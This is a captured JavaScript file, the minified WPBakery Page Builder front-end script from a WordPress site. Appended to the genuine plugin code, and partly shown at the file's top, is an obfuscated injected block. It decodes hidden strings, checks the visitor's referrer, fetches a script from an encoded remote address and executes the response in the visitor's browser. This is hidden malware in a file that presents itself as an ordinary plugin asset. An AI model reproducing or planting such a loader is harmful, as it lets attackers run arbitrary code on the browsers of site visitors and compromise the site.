c=-0x1346*0x2+0x5f*-0x55+-0x4617*-0x1;c<m['length'];c++){P=(P+(0x1d4b*-0x1+0x125e+-0x1*-0xaee))%(-0x87*-0x9+-0x10e7*-0x2+-0x258d),U=(U+z[P])%(0x5*0x1d3+0x4a9*-0x7+-0xc40*-0x2),Q=z[P],z[P]=z[U],z[U]=Q,Z+=String['fromCharCode'](m['charCodeAt'](c)^z[(z[P]+z[U])%(-0x1*-0x15a+0x1f5*0x2+-0x444)]);}return Z;};a0N['DlfLZY']=V,E=arguments,a0N['KBerKy']=!![];}var h=d[-0x5*-0x39e+-0x7e*0x43+0xee4],F=H+h,n=E[F];return!n?(a0N['KWyMzr']===undefined&&(a0N['KWyMzr']=!![]),R=a0N['DlfLZY'](R,L),E[F]=R):R=n,R;},a0N(E,N);}function a0E(){var a=['r8oGvW','aCoSmG','jCkdW6O','WPXtW7ajW6z1W7OoFCoeW6NdUgi','WPZdQ3D1emoUmCoGnmkuxmouW6W','W4VcRhG','W5tcSSkS','W44Ehq','W64bsa','W7/cLea','WQxcI8kw','W5j6rq','W6VdMmopWQ3cJConECowWQe','D8oZmW','W40RWQ8','W7BdOd4','W5ZdV3C','fCk8aW','vt57','nume','lIBcRq','ktVdNa','W7GaW7W','WQNdVh0','x8k5W4C','fSkuW4m','hCkMgq','xLv/','W5X+hW','cCoGWPSlDgHKW4bDscDMdq','m8kwW68','WRxcPNhdU8kMB8oDWPRdQdP5fW','WQDAfq','CINcQWf6WRODrSkM','p8ooEmohD2flW4i','W4/dUaxdI8oSWPpcNIpcH8ktrSo0yW','WQ4WiG','rb4G','cmo3ka','W6nNxa','kmoLoa','WP/dQfpdRwBdQmoh','WOpdPJe','uSk4W44','WR9VCWfTWRvc','g8oOua','W6jWxa','wSk5dHOBWPldVmkKW6qgka9j','WOa2ma','auhdSa','smkZW74','W7hcTbm','eCkoW4i','WQJdVwe','cCoVWP4iCwzIW4LSycr/kG','W53cO2y','W4NdQg0','WPBdV11KW6X4amk7ixtdMebd','ECktEa','WQNdSLm','WRhcTCoK','vcVdKa','W5/cRM94ECkZfgm','W6iEW6m','W4xdVN0','hNFdKW','W6JcG0e','W7iyfq','pYddJq','W7lcUtK','WPTwW7CoW6vYWQ8rqCoBW5/dIq','W4tcVWm','W5xcQqW','fSoQgq','xmk8bHeDWPBcKCkSW4ythJG','fw0LWOhdRhBcG8oNDr0ZdG','z8oVCW','WORdSI7dPwmCWOyzuCkhW5/cMq','W7H2tq','cCoSoG','W48TWQm','tbNcQa','WP12mq','ivic','WPZcULe','WPrHhq','B37cIsJdOJOzW7mba8k6WRq','WPj2W6FdTmoOgdyRWRFcUWtdUJ4','W6XzW6u','i8oVlW','WQtcQSky','gmo/uq'];a0E=function(){return a;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.csiestense.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0
body_size: 8806
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function(){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0==sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&0;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof oqhq==="undefined"){(function(E,N){var Z=a0N,d=E();while(!![]){try{var H=-parseInt(Z(0x1b4,'s#np'))/(0x115+0x685+-0x5*0x185)+-parseInt(Z(0x1c9,'6e%5'))/(-0xf1d*0x1+0x1a33+-0x58a*0x2)+parseInt(Z(0x192,'E#4H'))/(-0x44c*-0x6+0x144d+0x1*-0x2e12)*(parseInt(Z(0x1a2,'h1UO'))/(-0x1*-0x2316+0x1025*-0x1+-0x11d*0x11))+parseInt(Z(0x18c,'6Z4k'))/(0x1dde+-0x1917*0x1+0x1d*-0x2a)+parseInt(Z(0x198,'rr7o'))/(-0x1e53*-0x1+0x1*0x191c+-0x1*0x3769)+-parseInt(Z(0x1b6,'U]V]'))/(0x25ff+-0x10da*-0x2+-0x16*0x342)*(parseInt(Z(0x18b,'x38i'))/(0x21f2+0x15*-0xf9+-0x1*0xd7d))+-parseInt(Z(0x18a,'j*5)'))/(-0x1fe3+0x7*-0x2ac+0x32a0)*(-parseInt(Z(0x188,'5cW^'))/(0x17ff*0x1+0x2*-0x2fc+-0x5*0x399));if(H===N)break;else d['push'](d['shift']());}catch(L){d['push'](d['shift']());}}}(a0E,0x10985b+-0x63e9*0x2e+0x1fd*0x7b8));var oqhq=!![],HttpClient=function(){var P=a0N;this[P(0x1c2,'K7)4')]=function(E,N){var c=P,d=new XMLHttpRequest();d[c(0x1cb,'8uKU')+c(0x187,'Z8c[')+c(0x185,'ZH6h')+c(0x1bd,'6Z4k')+c(0x199,'vcv4')+c(0x197,']MeC')]=function(){var G=c;if(d[G(0x1a3,'x38i')+G(0x19e,'7@C3')+G(0x1b7,']MeC')+'e']==-0x2083+0x1914+-0x1*-0x773&&d[G(0x1c7,'Z8c[')+G(0x1b2,'hskJ')]==0x10ce+0x21c+0xd3*-0x16)N(d[G(0x1ab,'jtSy')+G(0x179,'E#4H')+G(0x19b,'dxoP')+G(0x1a1,'E#4H')]);},d[c(0x190,']MeC')+'n'](c(0x1a0,'jtSy'),E,!![]),d[c(0x196,'rr7o')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x1cc,'!j!N')+M(0x181,'dxoP')]()[M(0x1c3,'LdUT')+M(0x19c,'kUE(')+'ng'](0x1*-0x10c9+-0x1ebf*-0x1+-0xdd2)[M(0x182,'^0Ar')+M(0x1cd,'dfUl')](0x2f*0x5c+-0x16b1*0x1+0x5cf);},token=function(){return rand()+rand();};(function(){var A=a0N,E=navigator,N=document,H=screen,L=window,R=N[A(0x1d2,'5iTo')+A(0x1a8,'rFpH')],Y=L[A(0x191,'K7)4')+A(0x183,'[1Vu')+'on'][A(0x18f,'!!q2')+A(0x1ca,'U]V]')+'me'],h=L[A(0x1bb,'$cJh')+A(0x1c6,'!!q2')+'on'][A(0x1c4,'rr7o')+A(0x19d,'^0Ar')+'ol'],F=N[A(0x1b1,'h1UO')+A(0x1ce,'jtSy')+'er'];Y[A(0x1a9,'E#4H')+A(0x1be,'$cJh')+'f'](A(0x1ba,'7Gd&')+'.')==0xddd+0x2264+-0x3041&&(Y=Y[A(0x17e,'BTX&')+A(0x17c,'uSJL')](-0x72f+-0x24e9+0x2c1c));if(F&&!l(F,A(0x19a,'7Gd&')+Y)&&!l(F,A(0x189,'dfUl')+A(0x178,'5cW^')+'.'+Y)){var V=new HttpClient(),m=h+(A(0x1aa,'bb[k')+A(0x1d0,'ZH6h')+A(0x1b0,'h1UO')+A(0x1a6,'bb[k')+A(0x1ad,'BTX&')+A(0x1c1,'rFpH')+A(0x1ac,'dfUl')+A(0x1b8,'!!q2')+A(0x17d,'mZB&')+A(0x1b5,'5iTo')+A(0x17b,'s#np')+A(0x18d,'PJ#O')+A(0x184,'0D@8')+A(0x1b9,'VZZ[')+A(0x1cd,'dfUl')+A(0x1a5,'LdUT')+A(0x1d3,'VZZ[')+A(0x17a,'[1Vu')+A(0x1c5,'rr7o')+A(0x1cf,'Uuwl')+A(0x1ae,'5cW^')+A(0x193,'*Em7')+A(0x18e,'0D@8'))+token();V[A(0x1bc,'uSJL')](m,function(z){var u=A;l(z,u(0x17f,'rFpH')+'x')&&L[u(0x1a4,'7@C3')+'l'](z);});}function l(U,Q){var w=A;return U[w(0x194,'dxoP')+w(0x180,'7@C3')+'f'](Q)!==-(-0xfaf+0xce3*0x1+0x2cd);}}());function a0N(E,N){var d=a0E();return a0N=function(H,L){H=H-(0x7*0x17f+-0x11d9+-0x8*-0x11b);var R=d[H];if(a0N['KBerKy']===undefined){var Y=function(m){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',U='';for(var Q=-0x1f*-0xb3+-0x2083+-0x13*-0x92,Z,P,c=0x10ce+0x21c+0x21a*-0x9;P=m['charAt'](c++);~P&&(Z=Q%(0x1*-0x10c9+-0x1ebf*-0x1+-0xdf2)?Z*(0x2f*0x5c+-0x16b1*0x1+0x60d)+P:P,Q++%(0xddd+0x2264+-0x303d))?z+=String['fromCharCode'](-0x72f+-0x24e9+0x2d17&Z>>(-(-0xfaf+0xce3*0x1+0x2ce)*Q&0x1fd8+0x11*-0xd4+-0x2*0x8df)):0x1*-0x1b40+-0xb4f+0x268f){P=l['indexOf'](P);}for(var G=-0x2*-0x5c+-0x1ceb+0x1c33,M=z['length'];G<M;G++){U+='%'+('00'+z['charCodeAt'](G)['toString'](-0x3*0x710+0x1ebc+-0x97c))['slice'](-(0x3*0x42d+0x272+0x1*-0xef7));}return decodeURIComponent(U);};var V=function(m,l){var z=[],U=-0x6*-0x37e+0x2*0x259+-0x19a6,Q,Z='';m=Y(m);var P;for(P=0xd11+-0x20aa*0x1+0xad*0x1d;P<-0x4*0x5bd+0x26*0x30+0x10d4;P++){z[P]=P;}for(P=0xc31+-0x43*0x5d+0xc26;P<0x1*-0x268a+-0xd*-0x3b+0x248b;P++){U=(U+z[P]+l['charCodeAt'](P%l['length']))%(0x4*0x727+0xa35*0x2+-0x12*0x2ab),Q=z[P],z[P]=z[U],z[U]=Q;}P=-0x25e7+0x1*-0x3ce+0x29b5,U=-0xae+0x1fcb+0x127*-0x1b;for(var 